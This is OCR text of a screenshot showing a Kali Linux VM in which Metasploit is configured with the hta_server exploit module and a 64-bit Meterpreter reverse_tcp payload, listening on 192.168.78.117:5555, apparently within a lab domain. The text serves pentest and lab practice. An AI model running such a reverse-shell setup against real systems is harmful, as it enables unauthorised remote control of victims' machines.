 Kali2020.3 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
Kali2020.3 WEB.delay.com PC.delay.com DC.delay.com
Shell No.1 [root - File Manager] 08:40 AM 0%
Shell No.1
File Actions Edit View Help
Shell No.1 Shell No.2 Shell No.3
Module options (exploit/windows/misc/hta_server):
Name Current Setting Required Description
SRVHOST 192.168.78.117 yes The local host or network interface to listen on. This must be an address
on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.78.117 yes The listen address (an interface may be specified)
LPORT 5555 yes The listen port
Exploit target:
Id Name
-- ----
1 Powershell x64
msf5 exploit(windows/misc/hta_server) >